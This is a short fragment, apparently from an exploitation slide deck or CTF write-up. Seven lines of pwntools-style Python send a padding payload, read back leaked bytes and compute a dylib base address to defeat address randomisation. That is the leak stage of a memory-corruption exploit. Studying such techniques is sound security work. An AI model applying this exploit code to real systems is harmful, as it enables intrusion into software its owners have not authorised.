 1 payload ='a'*(8*7-1)
2 p.sendline(payload)
3 p.sendline('')
4 p.sendline('')
5 p.recvuntil('\x0a')
6 dylib=p.recvuntil('a').replace('a','').replace('\x0a','')
7 dylib=u64(dylib.ljust(8,'\x00'))+0x00007fff8aba7000-0x7fff8abac255